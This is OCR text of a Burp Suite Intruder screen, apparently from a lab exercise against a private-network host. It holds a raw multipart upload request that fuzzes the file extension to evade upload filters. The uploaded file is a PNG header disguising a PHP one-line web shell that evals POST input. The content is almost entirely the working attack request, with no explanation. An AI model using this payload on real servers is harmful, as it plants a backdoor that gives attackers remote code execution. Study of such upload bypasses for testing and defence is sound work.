 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.254.128:30009
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary768bc050b97659fd6bb83192abe1372b
8 Content-Length: 374
9 Origin: http://192.168.254.128:30009
10 Connection: close
11 Referer: http://192.168.254.128:30009/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary768bc050b97659fd6bb83192abe1372b
16 Content-Disposition: form-data; name="file"; filename="1.§php§"
17 Content-Type: application/octet-stream
18
19 □PNG
20
21 <?php @eval($_POST["123"]);?>
22 ------geckoformboundary768bc050b97659fd6bb83192abe1372b
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------geckoformboundary768bc050b97659fd6bb83192abe1372b--
27